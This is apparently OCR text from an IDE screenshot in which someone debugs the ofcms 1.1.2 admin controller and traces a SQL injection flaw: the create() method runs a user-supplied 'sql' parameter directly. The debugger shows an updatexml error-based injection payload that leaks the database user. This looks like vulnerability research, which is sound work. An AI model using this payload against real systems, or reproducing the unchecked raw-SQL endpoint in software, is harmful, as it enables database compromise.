 ofcms-V1.1.2 › ofcms-admin › src › main › java › com › ofsoft › cms › admin › controller › system › SystemGenerateController
Tomcat 8.5.65
Git:
Project
ActionHandler.java
pom.xml (ofcms)
AdminConst.java
SystemGenerateController.java
Invocation.class
ContentController.java
TemplateController.java
1: Project
Z: Structure
Web
2: Favorites
Persistence
Maven
Database
Ant
ofcms-V1.1.2 [ofcms] ~/Desktop/ofcm
.idea
doc
ofcms-admin
src
main
java
com.ofsoft.cms
admin
controller
cms
ColumnContr
ContentCont
SiteControlle
TemplateCon
system
weixin
BaseController
ComnController
IndexController
ReprotAction
UeditorAction
domain
service
task
core
front
resources
webapp
target
ofcms-admin.iml
29 String tableName = getPara( name: "table_name");
30 String moduleName = getPara( name: "module_name");
31 String fuctionName = getPara( name: "fuction_name");
32 SqlPara sql = Db.getSqlPara( key: "system.generate.column", params);
33 List<Record> columnList = Db.find(sql);
34 GenUtils.createSql(tableName, moduleName, fuctionName, columnList);
35 rendSuccessJson();
36 } catch (Exception e) {
37 e.printStackTrace();
38 rendFailedJson(ErrorCode.get("9999"));
39 }
40 }
41
42 /**
43 * 创建表
44 */
45 public void create() {
46 try {
47 String sql = getPara( name: "sql"); sql: "update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4"
48 Db.update(sql); sql: "update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4"
49 rendSuccessJson();
50 } catch (Exception e) {
51 e.printStackTrace();
52 rendFailedJson(ErrorCode.get("9999"), e.getMessage());
53 }
54 }
55
Services
Tomcat Server
Running
Tomcat 8.5.65 [local]
Debugger
Server
Tomcat Localhost Log
Tomcat Catalina Log
Frames
"http-nio-8080-exec-10"@2,302 in group "main": RUNNING
create:48, SystemGenerateController (com.ofsoft.cms.admin.controller.system)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invoke:73, Invocation (com.jfinal.aop)
intercept:41, IocInterceptor (com.ofsoft.cms.core.spring)
invoke:67, Invocation (com.jfinal.aop)
intercept:21, ApiInterceptor (com.jfinal.weixin.sdk.jfinal)
invoke:67, Invocation (com.jfinal.aop)
Variables
this = {SystemGenerateController@5990}
sql = "update of_cms_link set link_name=updatexml(1,concat(0x7e,(user())),0) where link_id = 4"
here404
9: Git
6: TODO
8: Services
Java Enterprise
Statistic
Terminal
Spring
1 Event Log
Build completed successfully in 4 s 403 ms (a minute ago)
48:1 LF UTF-8 Tab* master